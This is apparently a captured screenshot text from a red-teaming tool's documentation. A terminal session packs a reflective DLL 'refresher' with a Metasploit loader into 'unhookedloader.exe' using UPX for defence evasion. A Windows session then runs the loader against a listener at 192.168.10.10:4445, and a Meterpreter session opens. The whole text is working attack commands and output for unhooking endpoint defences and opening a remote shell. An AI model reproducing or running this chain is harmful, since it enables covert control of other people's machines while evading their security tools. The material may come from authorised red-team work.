 dresan@DeLorean ~/Tools/redteaming/Defense Evasion/ReflectiveDLLRefresher_release/upx master + ./upx.macos -o ~/Desktop/PTX/Cu
stom_Payload_Development_Files/shared/unhookedloader.exe -X ../Release/ReflectiveDLLRefresher.x86.dll ../../metasploit-loader/loader.ex
e
Ultimate Packer for eXecutables
Copyright (C) 1996 - 2016
UPX git-a85ffe+ Markus Oberhumer, Laszlo Molnar & John Reiser Sep 25th 2016
File size Ratio Format Name
-------------------- ------ ----------- -----------
53118 -> 109950 overlay win32/pe unhookedloader.exe
Packed 1 file.
WARNING: this is an unstable beta version - use for testing only! Really.
PS C:\Users\Operator\Desktop> .\unhookedloader.exe 192.168.10.10 4445
[*] Sending stage (176195 bytes) to 192.168.10.20
[*] Meterpreter session 16 opened (192.168.10.10:4445 → 192.168.10.20:50855) at 2020-06-19 11:50:22 +0100